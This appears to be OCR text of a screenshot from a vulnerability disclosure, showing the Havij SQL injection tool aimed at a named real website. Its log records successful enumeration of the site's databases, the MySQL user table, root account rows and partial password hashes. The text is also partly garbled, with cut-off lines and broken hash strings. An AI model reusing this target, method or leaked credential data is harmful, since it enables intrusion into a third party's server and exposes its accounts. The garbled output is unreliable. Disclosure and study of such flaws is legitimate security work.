 Havij
Target: http://casio.it.com.cn/toupiao/detail.php?id=54
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
servers
slow_log
tables_priv
time_zone
time_zone_leap_second
time_zone_name
time_zone_transition
time_zone_transition_type
user
Host
User
Password
Select_priv
Insert_priv
Update_priv
Delete_priv
Create_priv
Drop_priv
Reload_priv
Shutdown_priv
Process_priv
File_priv
Host User Password Select_priv
61.164 2 root *CB24 C3C82DFA86F155F48 Y
localhost root *CB24 C3C82DFA86F155F48 Y
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Lo
Data Base Found: ucenter_dcbbs
Data Base Found: ucenter_dcbbs_it
Data Base Found: ucenter_demand
Count(table_name) of information_schema.tables where table_schema=0x746F757069616F is 2
Tables found: ip_list,opus
Count(table_name) of information_schema.tables where table_schema=0x6D7973716C is 23
Tables found: columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,help_topic,host,ndb_binlog_index,plugin,proc,procs_priv,servers,slow_log,tables_priv,time_zone,time_zone_leap_
Count(column_name) of information_schema.columns where table_schema=0x6D7973716C and table_name=0x75736572 is 39
Columns found: Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Reload_priv,Shutdown_priv,Process_priv,File_priv,Grant_priv,References_priv,Index_priv,Alter_priv,Sh
Count(*) of mysql.user is 2
Data Found: Host=61.1 2
Data Found: User=root
Data Found: Password=*C 0248C3C82DFA86F155F48
Data Found: Select_priv=Y
Data Found: Host=localhost
Data Found: User=root
Data Found: Password=*C 0248C3C82DFA86F155F48
Data Found: Select_priv=Y
www.wooyun.org